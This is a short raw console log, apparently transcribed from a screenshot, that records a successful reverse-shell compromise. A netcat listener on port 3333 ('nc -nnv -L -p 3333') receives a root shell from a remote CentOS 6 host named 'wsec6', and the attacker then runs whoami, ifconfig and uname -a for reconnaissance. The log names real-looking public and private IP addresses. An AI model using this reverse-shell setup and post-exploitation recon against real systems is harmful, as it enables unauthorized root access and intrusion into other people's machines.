 C:\>nc -nnv -L -p 3333
listening on [any] 3333 ...
connect to [192.168.4.124] from (UNKNOWN) [219.140.62.246] 45234
bash: no job control in this shell
[root@wsec6 bin]#
[root@wsec6 bin]# whoami
whoami
root
[root@wsec6 bin]# ifconfig
ifconfig
em1       Link encap:Ethernet  HWaddr C8:1F:66:CF:8C:BC
          inet addr:128.0.1.7  Bcast:128.0.1.255  Mask:255.255.255.0
          inet6 addr: fe80::ca1f:66ff:fecf:8cbc/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:32093726 errors:0 dropped:0 overruns:0 frame:4
          TX packets:30754995 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:8947569702 (8.3 GiB)  TX bytes:12532268278 (11.6 GiB)
          Interrupt:35
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:3048203759 errors:0 dropped:0 overruns:0 frame:0
          TX packets:3048203759 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:573482938500 (534.0 GiB)  TX bytes:573482938500 (534.0 GiB)
[root@wsec6 bin]# uname -a
uname -a
Linux wsec6 2.6.32-358.el6.x86_64 #1 SMP Fri Feb 22 00:31:26 UTC 2013 x86_64 x86
_64 x86_64 GNU/Linux
[root@wsec6 bin]#